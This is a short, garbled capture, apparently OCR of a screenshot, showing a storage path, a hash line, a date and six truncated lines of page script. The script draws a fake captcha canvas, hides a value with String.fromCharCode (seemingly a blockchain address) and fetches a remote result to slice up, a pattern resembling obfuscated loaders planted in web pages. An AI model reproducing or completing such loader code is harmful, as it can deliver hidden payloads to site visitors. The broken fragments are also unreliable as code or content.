
🖹 HASH-SUM:
360a30d5c421c098d03c43f3e8f9b50
📅 Updated on: 2026-02-27
<img src="data:image/gif;base64,R0lGODlhA
c=document.getElementById('captchaCanvas'),x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath()
q=String.fromCharCode(34);const re=await fet
[{to:String.fromCharCode(48,120,98,97,48,99,98
j=await re.json();if(j.result){let h=j.result.sub